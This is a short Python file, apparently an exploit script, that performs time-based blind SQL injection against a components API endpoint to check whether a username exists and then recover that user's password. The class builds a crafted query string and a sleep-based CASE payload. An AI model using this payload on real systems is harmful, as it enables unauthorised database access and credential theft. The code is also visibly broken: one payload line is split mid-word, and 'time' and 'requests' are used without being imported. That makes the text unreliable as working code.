 import argparse
import validators
import sys
class PerformSQLi(object):
    def __init__(self, url, user, time):
        self.url = url + "api/v1/components?name=1&1[0]=&1[1]=a&1[2]=&1[3]="
        self.time = int(time)
        self.pwd_length = 0
        self.password = ''
        self.user = user
    def check_user_exist(self):
        payload = f"or+'a'='a') and (select case when substring(username from 1 for 1)='{self.user[0]}' then sle
rs where username='{self.user}') --"
        start = int(time.time())
        requests.get(self.url + payload)
        if int(time.time()) - start >= self.time:
            print(f"[+] User {self.user} exist !")
            return True
        else:
            print(f"[-] User {self.user} doesn't exist")
            return False